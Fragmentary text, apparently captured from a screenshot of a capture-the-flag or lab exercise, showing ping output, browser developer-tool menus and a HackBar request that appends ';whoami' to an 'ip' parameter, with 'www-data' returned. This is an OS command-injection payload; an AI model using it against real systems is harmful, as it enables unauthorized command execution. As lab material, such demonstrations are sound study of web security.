 }
}
?> PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.058 ms 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.049 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms --- 127.0.0.1 ping statistics --- 3 packets transmitted, 3 packets received,
0% packet loss round-trip min/avg/max/stddev = 0.049/0.052/0.058/0.000 ms www-data
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://121.5.62.30:7006/?ip=127.0.0.1;whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All